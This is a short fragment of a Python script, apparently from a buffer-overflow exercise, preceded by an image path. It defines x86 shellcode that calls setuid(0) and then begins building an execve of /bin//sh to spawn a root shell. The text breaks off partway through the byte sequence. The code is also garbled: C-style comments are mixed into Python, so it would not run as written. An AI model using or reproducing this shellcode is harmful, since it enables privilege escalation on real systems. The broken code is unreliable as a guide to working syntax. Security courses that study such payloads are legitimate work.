 #!/usr/bin/python3
import sys
shellcode= (
    "\x31\xc0" /* Line 1: xorl %eax,%eax */
    "\x31\xdb" /* Line 2: xorl %ebx,%ebx */
    "\xb0\xd5" /* Line 3: movb $0xd5,%al */
    "\xcd\x80" /* Line 4: int $0x80 */
    "\x31\xc0" # xorl %eax,%eax
    "\x50" # pushl %eax
    "\x68""//sh" # pushl $0x68732f2f
    "\x68""/bin" # pushl $0x6e69622f
    "\x89\xe3" # movl %esp,%ebx
    "\x50" # pushl %eax